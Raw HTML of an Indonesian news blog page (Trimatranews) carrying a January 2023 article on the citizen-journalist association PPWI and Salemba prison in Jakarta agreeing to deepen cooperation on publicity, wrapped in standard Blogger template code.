0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout .adminbar{
display: block !important;
background-color: #ff1769;
background: -moz-linear-gradient(45deg,#ff1769 0%,#ff1769 25%,#c471f5 100%);
background: -webkit-linear-gradient(45deg,#ff1769 0%,#ff1769 25%,#c471f5 100%);
background: linear-gradient(45deg,#ff1769 0%,#ff1769 25%,#c471f5 100%);
box-sizing:border-box;
}
body#layout .userinput > div{
display: block;
height: auto !important;
visibility: visible !important;
}
body#layout .alpha-top, body#layout .alpha-center-header, body#layout .alpha-navigation, body#layout .alpha-wrapper,body#layout #ads-blog, body#layout #content-wrapper,body#layout #alpha-footer{
display: block;
box-sizing: border-box;
}
body#layout{
background: #fff;
}
body#layout .adminbar .section{
background: transparent !important;
border: 0px !important;
color: #fff;
}
body#layout .adminbar .section > h4{
font-size:14px;
margin-left: 0px;
}
body#layout .alpha-sidebar-tab{
display: none
}
body#layout .alpha-navigation .widget{
visibility: visible !important;
display: block !important;
height: auto !important;
clear: both;
}
body#layout #alpha-menu{
height:auto;
}
body#layout .alpha-alpha-top-menu{
width: 50%;
box-sizing: border-box;
padding-right:0;
margin:0px !important;
box-sizing: border-box !important;
}
body#layout .alpha-social{
width: 45%;
box-sizing: border-box;
padding-left: 30px;
margin:0px !important;
box-sizing: border-box !important;
}
body#layout .alpha-search-btn{
display: none;
}
body#layout .alpha-btm {
clear: both;
overflow: hidden;
}
body#layout .alpha-wide{
width: 100%;
box-sizing: border-box;
padding-right: 10px;
box-sizing: border-box !important;
}
body#layout #alpha-wide,body#layout #headerright{
width: 100%;
margin: 0px !important;
}
body#layout .alpha-wide.headerleft #alpha-wide{
width: auto;
margin: 0 4px 8px 4px !important;
display: block;
float: none;
}
body#layout .alpha-btm .alpha-wide.headerleft {
padding-right: 0;
}
body#layout .alpha-initiate{
opacity: 1 !important;
}
body#layout .alpha-navigation{
height:auto !important;
}
body#layout #main-wrapper #ads-blog{
padding-left: 0px;
}
body#layout #ads-blog .widget{
display: block;
}
body#layout .section{
background: #fff !important;
box-sizing: border-box !important;
}
body#layout .section{
box-sizing: border-box !important;
}
body#layout #main-wrapper{
width: 60% !important;
box-sizing: border-box !important;
}
body#layout #sidebar-wrapper{
width: 40% !important;
box-sizing: border-box !important;
}
body#layout #alpha-footer-cols{
box-sizing: border-box;
margin:0px;
padding:0;
width:33.33%;
float:left
}
body#layout #alpha-footer{
width:auto !important;
}
body#layout .alpha-sidebar-tab{
display: none
}
body#layout #option h4:after{
content: 'The value for layout should be "TRUE" or "FALSE".';
color: #8a6d3b;
background-color: #fcf8e3;
border-color: #faebcc;
display: table;
width: 91%;
margin: 0px 0px;
padding: 5px 10px;
box-sizing: border-box;
font-size: 12px;
font-weight: normal;
letter-spacing: 0.4px;
border-radius: 3px;
}
body#layout #option h4{
width: 100%;
}
body#layout .body-row{
width: 800px;
margin:0;
}
body#layout .headerleft{
width: 50%;
float: left;
}
body#layout .headerright{
width: 50%;
float: right;
}
body#layout .alpha-navigation{
padding-left: 0px;
}
--></style>
<script>var cmtal = false;</script>
<style>@media only screen and (min-width:1143px){.short-body-wrapper{max-width:1220px;}}</style>
 
<style>.custwid{display:none}</style>
<style>.hidehome{display:none}</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e,t,n){"use strict";var i=window.document.createElement("link");var o=t||window.document.getElementsByTagName("script")[0];i.rel="stylesheet";i.href=e;i.media="only x";o.parentNode.insertBefore(i,o);setTimeout(function(){i.media=n||"all"})}
loadCSS("https://fonts.googleapis.com/css?family=Muli:400,600");loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");
loadCSS("//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css");
//]]>
</script>
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEgmLrg0ZhhuUs85nToUaeCVAd23tHwu5Q8Sh7L9QZI4Qp2CrYJv3v-oBXn4__WOC6uaxSNHoyJvYCG4WYAjioH0X8NHwT8f2tgi0vlfim4vpVSpOXHDAwzW0VAIQvxe_mClaiFfVmAiXTjNR_gQ8iwPN9wvHVs1u37nqc7tbM_aNaOgflEF9RJqWJusSQ=s16000' rel='icon' type='image/x-icon'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8344078276367971100&amp;zx=09fbc474-ebf3-4e61-83d9-a989e9017190' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8344078276367971100&amp;zx=09fbc474-ebf3-4e61-83d9-a989e9017190' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='searchform-wrap search-transition-wrap'><div class='search-transition-inner'><form action='/search' class='searchform' method='get'><div class='input-group'>
<input class='form-control' name='q' placeholder='Search ... ' type='text' value=''/>
<span class='input-group-btn'>
<button class='btn btn-primary'><i class='ti-search'></i></button>
</span></div></form>
<button class='btn-mini-close pull-right'><i class='ion-ios-close-empty'></i></button></div></div>
<div class='adminbar' style='display:none'>
<div class='theme-opt'>
<div class='naver-alpha section' id='naver-alpha' name='Navigation'><div class='widget HTML' data-version='1' id='HTML996'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 20;
            //]]>
            </script>
          
</div></div>
</div>
<div class='userinput'>
<div class='post-author-widget section' id='Postwidegt1' name='Author Description'><div class='widget HTML' data-version='1' id='HTML999'>
<h2 class='title'>Author Description</h2>
<div class='widget-content'>
Media online www.trimantranews.com adalah portal berita online yang didedikasikan untuk keterbukaan informasi sesuai dengan UU No.14 Tahun 2008, dimana dalam portal berita ini setiap lembaga publik, baik itu instansi pemerintah maupun lembaga non pemerintah (NGO) bisa mempublikasikan profil, kinerja, ekspost kegiatan, dan laporan keuangan dari masing-masing lembaga ke masyarakat luas guna meningkatkan kepercayaan dan meningkatkan kredibiltas dan akuntabilitas.
</div>
</div></div>
<div class='post-author-social section' id='Postwidegt2' name='Author Social Links'><div class='widget LinkList' data-version='1' id='LinkList999'>
<h2>Author Social Links</h2>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="fa fa-instagram"></i></a></li>
<li><a href='#'><i class="fa fa-vine"></i></a></li>
<li><a href='#'><i class="fa fa-twitter"></i></a></li>
<li><a href='#'><i class="fa fa-facebook"></i></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div id="body-wrapper" class="item">


<div style='clear: both;'></div>
<div class='alpha-center-header'>
<div class='body-row' id='alpha-wide-wrapper'>
<div class='alpha-topper'>
<div class='alpha-top'>
<div class='alpha-top-wrapper'>
<div class='alpha-social blue section' id='headersocialwidget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList991'>
<div class='widget-content'>
<ul id='social'>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
</ul>
</div>
</div></div>
<div class='alpha-alpha-top-menu'>
<div class='alpha-top-menu'>
<div class='alpha-top-menu section' id='alpha-top-menu' name='Top Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList997'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.trimatranews.com/p/tentang-kami.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/p/box-redaksi.html' itemprop='url'>Redaksi</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/p/kontak-person.html' itemprop='url'>Kontak</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/p/undang-undang-pers-nomor-40-tahun-1999.html' itemprop='url'>UU Pers No. 40 Tahun 1999</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/p/pedoman-pemberitaan-media-siber.html' itemprop='url'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div></div>
<div class='alpha-btm'>
<div class='alpha-wide headerleft'>
<div class='alpha-wide section' id='alpha-wide' name='Blog Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.trimatranews.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='TRI MATRA NEWS' height='414px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzFQJxOj2jxL5CY0xfzVDRmNK41BPKMiywDjGfTM-_eUsH1ItRZwiGHmGPKY_p8MaMJYX3RE-OOEYK70kyz0WKrFbPbZtXS93AlbXWeqYlllZw0ODbOn5QU1oyL0XuowQOJf13ZPTqvTFRjokEmcQXU-pNkw3k7lLhK9fyuftRgygtBspCfWAd2Np1/s1600/TRIMATRA.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='alpha-navigation'>
<div class=' menu-wrap'>
<div class='menu section' id='alpha-menu' name='Main Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList996'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.trimatranews.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/search/label/Nasional' itemprop='url'>Nasional</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/search/label/Hukum' itemprop='url'>_Hukum</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/search/label/Kriminal' itemprop='url'>__Kriminal</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/search/label/Asusila' itemprop='url'>__Asusila</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/search/label/Ekonomi' itemprop='url'>_Ekonomi</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/search/label/Pendidikan' itemprop='url'>_Pendidikan</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/search/label/Politik' itemprop='url'>_Politik</a></li>
<li itemprop='name'><a href='[Mega Menu]' itemprop='url'>Nasional</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/search/label/Pariwisata' itemprop='url'>Pariwisata</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/search/label/Travel' itemprop='url'>_Travel</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/search/label/Destinasi' itemprop='url'>_Destinasi</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/search/label/Lipsus' itemprop='url'>LIPSUS</a></li>
<li itemprop='name'><a href='https://www.trimatranews.com/search/label/Internasional' itemprop='url'>Internasional</a></li>
</ul>
</div>
</div></div>
<div class='alpha-search-btn'><span><a class='alpha-serch'></a></span></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
</div>
</div>
<div style='clear: both;'></div>
<!--MAIN SLIDERS-->
<div id='hapneder'></div>
<style>.feturepostwidgetalpha{display:none}</style>
<div class='alpha-wrapper notoppad slidebg feturepostwidgetalpha'>
<div class='midalizer notoppad'>
<div class='alpha_featured_widget alpha-initiate section' id='featured' name='Slider Widget'><div class='widget HTML' data-version='1' id='HTML998'>
<div class='widget-content'>
<span data-type="alphafeatured" data-label="Nasional" data-slides="6"></span>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='short-body-wrapper '>
<div class='hidehome' id='ads-blog'>
<div class='ad-home-widget section' id='alpha-advert-1' name='Home Advertisement [Full Width]'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<img class="img-responsive" border="0" 

src="" 
/>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget section' id='alpha-advert-2' name='Post Page Advertisement [Top]'><div class='widget HTML' data-version='1' id='HTML991'>
<h2 class='title'>Post Page Advertisement [Top]</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed row'>
<div style='clear: both;'></div>

          <div class='post-item col-md-12'>
          
<style>.hidden{display:none;}</style>
<div class='hidden' id='hpick'>

      <style>.gradient{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD6yNwLGQht5BB_JTHAgXMKNnaKYIcMoW7QxJzR0UylwJS8ahPs2jJqFKHmHplh-nZdMa04L5ULp4WS0igqs_UBNRdi8cnfD_k7d7laltBRXuD_Xho4ZJ9H4LqVddUXzjQCwUxKzG1m7Pmbt9vg3B02HaYCXHjyk12Yb_p_yI3t01uNvh67pynX0qO_A/s16000/20230129_061316.jpg);}
.gradient{position: absolute;left: 0px;top:0px;height: 100%;width: 100%;background-size:cover;background-position:center center;}
.posttitle {position: relative;height:60vh;min-height:400px;}
.gradient:after{content: "";position: absolute;top: 0px;bottom: 0px;left: 0px;right: 0px;rgba(38,50,56,0.25);display: block;height: 100%;}
.postmarg{box-sizing: border-box;padding: 20px;text-align: center;position: absolute;bottom: 0px;width: 100%;}
.postmarg .entry-title{color: #fff}
a.postmarg .article-meta, .postmarg .article-meta a,.postmarg .article-meta i{color: #fff}
#body-wrapper{
  padding-top:0px;
}
#body-wrapper.item .posttitle,#body-wrapper.static_page .posttitle{
  min-height: 500px;
}
</style>
      
<div class='posttitle alpha-wrapper slidebg'>
<div class='gradient'></div>
<div class='postmarg body-row midalizer'>
<span class='post-cat'><a class='alpha-max-limit' href='https://www.trimatranews.com/search/label/Jakarta' title='View all posts in Jakarta'>Jakarta</a><a class='alpha-max-limit' href='https://www.trimatranews.com/search/label/PPWI' title='View all posts in PPWI'>PPWI</a></span>
<div class='entry-header clearfix'>
<h3 class='entry-title'>PPWI dan Lapas Salemba Jakarta Sepakat Tingkatkan Jalinan Kerjasama</h3>
</div>
<div class='article-meta clearfix'>
<span class='byline'>
<i aria-hidden='true' class='ion-ios-person-outline'></i>
<span class='author vcard'>
<a class='url fn n' href=''>Redaksi</a>
</span>
</span>
<span class='posted-on'>
<i aria-hidden='true' class='ion-ios-clock-outline'></i>
<a href='https://www.trimatranews.com/2023/01/ppwi-dan-lapas-salemba-jakarta-sepakat.html' rel='bookmark'>
<time class='entry-date published format-date' datetime='2023-01-28T15:18:00-08:00'></time>
</a>
</span>
</div>
</div></div>
</div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
$(".format-date").map(function(){var e=$(this).attr("datetime"),t=["January","February","March","April","May","June","July","August","September","October","November","December"][(e=(e=e.split("T"))[0].split("-"))[1]-1]+" "+e[2]+", "+e[0];$(this).html(t),$(this).removeClass(".format-date")});
  });
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
document.getElementById('hapneder').innerHTML = document.getElementById('hpick').innerHTML;

//$(document).ready(function(){
//$('.hapneder').html($('#hpick').html());
//});
//]]>
</script>
<div class='single-content'>
<div class='entry-content-container'>
<div class='entry-content'>
<div class='alpha-advertising'><a name='ad-post-top'></a></div><div class='post-main-body post-body'><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD6yNwLGQht5BB_JTHAgXMKNnaKYIcMoW7QxJzR0UylwJS8ahPs2jJqFKHmHplh-nZdMa04L5ULp4WS0igqs_UBNRdi8cnfD_k7d7laltBRXuD_Xho4ZJ9H4LqVddUXzjQCwUxKzG1m7Pmbt9vg3B02HaYCXHjyk12Yb_p_yI3t01uNvh67pynX0qO_A/s1080/20230129_061316.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="633" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD6yNwLGQht5BB_JTHAgXMKNnaKYIcMoW7QxJzR0UylwJS8ahPs2jJqFKHmHplh-nZdMa04L5ULp4WS0igqs_UBNRdi8cnfD_k7d7laltBRXuD_Xho4ZJ9H4LqVddUXzjQCwUxKzG1m7Pmbt9vg3B02HaYCXHjyk12Yb_p_yI3t01uNvh67pynX0qO_A/s16000/20230129_061316.jpg" /></a></div><br /><div style="text-align: justify;"><b>TRIMATRANEWS | </b>Jakarta &#8211; Persatuan Pewarta Warga Indonesia (PPWI) dan Lemba Pemasyarakatan (Lapas) Kelas II Salemba, Jakarta Pusat, sepakat untuk saling mendukung dan bekerjasama satu dengan lainnya. Kedua pihak juga berharap dapat meningkatkan jalinan kerjasama yang sudah terjalin selama ini.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Hal itu disampaikan Ketua Umum PPWI, Wilson Lalengke, bersama Kepala Lapas Kelas II Salemba, Yosafat Rizanto, usai melakukan pertemuan silahturahmi dan audiensi di Kantor Kalapas Salemba, Jumat, 27 Januari 2023. Hadir mendampingi Ketum PPWI dalam pertemuan itu, Pengurus PPWI DKI Jakarta, Edwin Waturandang; Wakil Sekretaris II PPWI Nasional, Eva Susanti; Wakil Bendahara I PPWI Nasional, Winarsih Lalengke, dan sejumlah pengurus DPN PPWI lainnya.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">"Terima kasih atas kunjungan Ketua Umum PPWI, Pak Wilson Lalengke, ke tempat kami. Kita banyak berdiskusi dan sharing pendapat, PPWI banyak memberikan dukungan, terutama dalam hal pemberitaan. Semoga kerjasama kita akan lebih meningkat di masa-masa mendatang," ujar Kalapas Yosafat Rizanto, kepada media ini usai pertemuan PPWI dengan Lapas Salemba.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Dalam hal pemberitaan, tambah pria jangkung yang akrab disapa Pak Yos itu, pihaknya perlu menjalin kerjasama dengan berbagai media, termasuk akivis media sosial dan pewarta warga, agar lebih banyak lagi publikasi tentang kegiatan dan program Lapas yang dilaksanakan selama ini. "Arahan dari Kantor Pusat (Ditjen Pemasyarakatan Kementerian Hukum dan HAM - red), diharapkan oleh pimpinan kami agar lebih banyak lagi pemberitaan yang baik terkait kegiatan dan program yang dilaksanakan di Lapas selama ini. Jadi, kita berharap kerjasama dengan PPWI akan semakin baik," tambah Yosafat Rizanto.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Senada dengan Yosafat, Wilson Lalengke menyampaikan bahwa pihaknya sangat senang dan berterima kasih atas penerimaan Lapas Salemba terhadap kunjungan silahturahmi dan audiensi PPWI. Wilson berharap kerjasama Lapas Salemba dengan PPWI melalui Pengurus PPWI DKI Jakarta selama ini akan semakin meningkat di hari-hari kedepan.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">"Kita sangat senang dengan berbagai penjelasan dan keterangan yang sudah disampaikan Pak Yos dan kita sangat mendukung, terutama dalam hal pemberitaan. Dengan demikian publik akan mengetahui lebih banyak tentang apa itu Lapas Salemba, apa yang terjadi di dalam, apa kegiatan dan pembinaan yang sudah dilaksanakan bagi warga binaan, dan apa program ke depan," jelas alumni PPRA-48 Lemhannas RI tahun 2012 ini.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Wilson Lalengke juga berharap adanya dukungan dan kepedulian dari berbagai pihak kepada Lapas Salemba agar berbagai program yang direncanakan untuk dilaksanakan bagi para warga binaan dapat berjalan dengan lancar dan berhasil sesuai harapan. "Mudah-mudahan publik juga bisa berpartisipasi untuk membantu kawan-kawan para petugas dalam melaksanakan tugas pembinaan terhadap para warga binaan agar menjadi manusia yang sesuai harapan masyarakat," tambah inisiator dan pendiri organisasi Persaudaraan Mantan Tahanan (Permata) ini.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Usai pertemuan audiensi, PPWI menyerahkan Piagam Penghargaan kepada Lapas Salemba Jakarta yang diterima langsung oleh Kalapas Yosafat Rizanto. Acara yang berlansung kurang-lebih 1,5 jam itu kemudian ditutup dengan foto bersama.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">#TMN/HP/APL/Red.</div></div><div class='clearfix'></div></div>
</div>
<div class='alpha-advertising'><a name='ad-post-bottom'></a><div class='clearfix blockpad'></div></div>
<div class='clearfix'></div>
</div>
<div class='clearfix'></div>
<div class='post-footer'>
<div class='alpha-left-tags'>
<div class='tags-wrap'>
<span class='tags-title'> Tags: </span><span class="tags"><a href='https://www.trimatranews.com/search/label/Jakarta' rel='tag' title='View all posts in Jakarta'>Jakarta</a>
, <a href='https://www.trimatranews.com/search/label/PPWI' rel='tag' title='View all posts in PPWI'>PPWI</a>
</span>
</div>
</div>
<div class='alpha-right-share'>
<div class='social share-links clearfix'>
<div class='count-share'>
<ul class='social-icons list-unstyled list-inline'>
<li class='social-item facebook'>
<a class='post_share_facebook facebook' href='http://www.facebook.com/sharer.php?u=https://www.trimatranews.com/2023/01/ppwi-dan-lapas-salemba-jakarta-sepakat.html' onclick='javascript:window.open(this.href,&#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#39;);return false;' title='Facebook'>
<i class='fa fa-facebook'>
</i> facebook                        
                  </a>
</li>
<li class='social-item twitter'>
<a class='product_share_twitter twitter' href='https://twitter.com/share?url=https://www.trimatranews.com/2023/01/ppwi-dan-lapas-salemba-jakarta-sepakat.html' onclick='javascript:window.open(this.href,&#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#39;);return false;' title='Twitter'>
<i class='fa fa-twitter'>
</i> twitter                        
                  </a>
</li>
<li class='social-item whatsapp'>
<whatsapp href='https://www.trimatranews.com/2023/01/ppwi-dan-lapas-salemba-jakarta-sepakat.html' text='PPWI dan Lapas Salemba Jakarta Sepakat Tingkatkan Jalinan Kerjasama'></whatsapp>
<a class='wat-art' href='https://api.whatsapp.com/send?text=PPWI dan Lapas Salemba Jakarta Sepakat Tingkatkan Jalinan Kerjasama | https://www.trimatranews.com/2023/01/ppwi-dan-lapas-salemba-jakarta-sepakat.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</li>
</ul>
</div>
</div>
</div>
<div class='clearfix'></div>
</div>
<div class='alpha-post-author'>
<div class='box box-author'>
<div class='post-author'>
<div class='author-img'>
<img alt='' class='avatar avatar-100 photo' height='100' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA/s220/LOGO+TRIMATRANEWS+JPG.jpg' width='100'/>
</div>
<div class='author-content'>
<div class='top-author'>
<h5>
<a href='' rel='author' title='Posts by Diago'>Redaksi
</a>
</h5>
</div>
<p><span name='author-post'></span>
</p>
<div class='content-social-author'>
<span name='author-social'></span>
</div>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<script>var cmtal = true;</script>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8344078276367971100?po=41430111056318226&hl=id&saa=85391&origin=https://www.trimatranews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>

        </div>

      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.trimatranews.com/2023/01/alumni-lemhannas-kecam-keras.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.trimatranews.com/2023/01/percepat-penanganan-stunting-nasional.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.trimatranews.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.trimatranews.com/feeds/41430111056318226/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='alpha-advert-3' name='Bottom Ad [Post Page]'><div class='widget HTML' data-version='1' id='HTML988'>
<h2 class='title'>Bottom Ad [Post Page]</h2>
<div class='widget-content'>
<span>
<marquee behavior="alternate" scrollamount="2" align="center" style="font-family:arial; font-size:25px; color:#ffffff;" bgcolor="#00800">Segenap wartawan & wartawati, Komisaris serta pemimpin Redaksi Trimatranews turut berduka cita atas bencana erupsi gunung Merapi Sumbar</marquee><br /><br /><br /><br /><img class="img-responsive" border="0" 

src="
/" /><br /><br /><img class="img-responsive" border="0" 

src="" 
/><br /><marquee behavior="alternate" scrollamount="2" align="center" style="font-family:arial; font-size:25px; color:#00800;" bgcolor="#00800">.</marquee><br /><br /><br /><br /><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNyLzAHJoZUZhKp7c2VtFvjiurYYfjyu24sqPrFFsiCTOdt-YWoWXQJtqoHEj4496ST1npdysyiOVmnMYQ5NXZPQgPmZqxE2Wn25O6yuBB4nxAlImQTRrKZfntRMGjG4evzu9FN-tJ9_vy/s1200/2+M+x+1+M+website.jpeg" 
/><br /></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar alpha-widetize section' id='sidebar(1)' name='SIDEBAR TOP'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Cari Disini!</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.trimatranews.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Telusuri'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Info Gempabumi Terkini (M &#8805; 5.0)</h2>
<div class='widget-content'>
<a href="https://www.bmkg.go.id/gempabumi/gempabumi-terkini.bmkg" rel="nofollow" target="_blank" title="gempa kuat"><b><font color='#ff0000'>Info Gempabumi Terkini (M &#8805; 5.0)</font></b></a><br /><br />
<a href="https://www.bmkg.go.id/gempabumi/gempabumi-terkini.bmkg" target="_blank" 

title=https://www.bmkg.go.id/gempabumi/gempabumi-terkini.bmkg"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/a/AVvXsEivfJ3FPcuVToCi6KLIxPk3RL-__Oeou2W27j9i0_FyKioFLvdi46bhDMLYFNmqvwDzjGti04DT0Kk_mu1f8S084jN1gdKjzD1Q06dMpf6x53cZrpE-85WF2HMehUkk6uoG5MAOH_5P6TJCSvog-4zqgTEwIDbdfuXMF4ks6XnPxM9zhQg_s7dI3thw=s16000" 
/></a>

<marquee direction="right" scrollamount="2" align="center" behavior="alternate" bgcolor="Red" style="font-family:arial; font-size:20px; color:#ffffff;">" Waspada! Gempa Susulan " </marquee><br /><br />
